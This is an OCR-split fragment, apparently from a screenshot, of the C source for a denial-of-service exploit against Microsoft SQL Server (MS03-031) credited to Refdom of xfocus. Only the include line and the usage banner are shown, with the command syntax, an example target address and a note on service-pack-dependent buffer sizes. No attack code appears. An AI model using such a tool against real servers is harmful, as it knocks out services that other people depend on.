
#
include
<windows.h>
void
Usage
(
)
{
printf
(
"********************************
printf
(
"exp for Microsoft SQL 
Server DoS(MS03-031)\n\n"
)
;
printf
(
"\t Written by Refdom\n"
)
;
printf
(
"\t Email: 
refdom@xfocus.org\n"
)
;
printf
(
"\t Homepage: 
www.xfocus.org\n\n"
)
;
printf
(
"Usage: DOSMSSQL.exe server 
buffersize\n"
)
;
printf
(
"eg: SQLScanner.exe 
192.168.0.1 9000\n\n"
)
;
printf
(
"The buffersize depends on 
service pack level.\n"
)
;
printf
(
"I test it on my server: 
windows 2000, mssqlserver no sp.\n"
)
;